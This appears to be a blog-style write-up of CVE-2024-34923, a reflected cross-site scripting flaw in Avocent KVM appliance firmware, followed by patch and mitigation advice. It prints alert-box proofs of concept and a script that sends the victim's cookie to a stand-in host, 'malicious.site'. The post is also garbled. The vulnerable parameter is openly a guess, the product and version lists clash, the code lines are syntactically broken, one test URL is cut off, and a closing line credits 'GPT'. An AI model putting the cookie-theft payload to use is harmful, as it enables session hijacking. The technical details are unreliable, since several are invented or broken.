
CVE-2024-34923 is a recently disclosed reflected cross-site scripting (XSS) vulnerability in certain Avocent appliance firmware versions, namely:
SVIP102: firmware 01.06.00.03 *before* 01.07.00.00
This vulnerability allows an attacker to inject and execute JavaScript code in the context of the victim's browser simply by tricking them into clicking a crafted link.
*This post will break down:*
What's The Problem? (TL;DR Version)
The Avocent DSR203 and SVIP102 web interface does not properly sanitize user-supplied input on one of its HTTP query parameters. As a result, if an attacker puts malicious JavaScript code into that parameter and convinces someone with access to the web console to click it, that code will execute in the context of the victim's session.
This is called "reflected XSS" — the attack bounces malicious input right back from the server.
The Details
Assume an IT admin goes to the Avocent appliance web portal, typically something like https://[device-ip]/login.html or /main.html.
On vulnerable versions, suppose the web app has a parameter called redir (the exact parameter might vary):
https://[appliance-ip]/main.html?redir=dashboard
The web application directly places the redir parameter's value inside the returned HTML without sanitization.
An attacker crafts a URL like
https://192.168.1.200/main.html?redir=<script>alert('XSS-by-Alice')</script>;
If a logged-in admin (or anyone visiting with browser access to the internal device) clicks that link, an alert box will pop — in real attacks, this could be a session theft or malware.
Minimal Proof-of-Concept JavaScript
<script>
alert('You got XSS-ed!');
</script>
But you can also inject more sophisticated code, like stealing cookies or performing actions on behalf of the victim.
Example XSS Payload
<script>
fetch('http://malicious.site/steal?cookie='; + document.cookie);
</script>
## How to Test It Yourself (Lab/Authorized Only!)
`
https://[appliance-ip]/main.html?redir=
If you see the alert, the device is vulnerable.
NOTE:
Do NOT test on production, unless you are the owner/admin and authorized.
Configuration Tampering: Make changes using victim's credentials
Anyone with access to the management web interface could fall for a crafted link — this is ripe for insider phishing or local attacks on networked KVM/admin gear.
SVIP102: Upgrade to at least 01.07.00.00
- Apply Network Segmentation: Restrict access to the web interface from untrusted network segments.
- Educate Admins: Warn about clicking suspicious links, especially when logged in to device consoles.
- Use Web Application Firewalls (WAFs): For extra defense, though on internal appliances this might be limited.
Official References
- NIST NVD Entry – CVE-2024-34923
- Cybersecurity & Infrastructure Security Agency Bulletin for CVE-2024-34923
- Vertiv / Avocent Security Update
- Avocent DSR203 Product Page
- Avocent SVIP102 Product Page
Summary
CVE-2024-34923 shows why even enterprise/industrial firmware needs regular web security testing.
If your Avocent KVM appliances run vulnerable firmware, patch ASAP — since a single click from an admin could compromise your network.
Stay safe! If you want technical help with mitigation or detection, reach out to your security team or the vendor.
*(You are reading exclusive, original coverage and analysis from GPT.)*
Timeline
Published on: 05/27/2024 20:15:09 UTC
Last modified on: 12/02/2024 18:15:09 UTC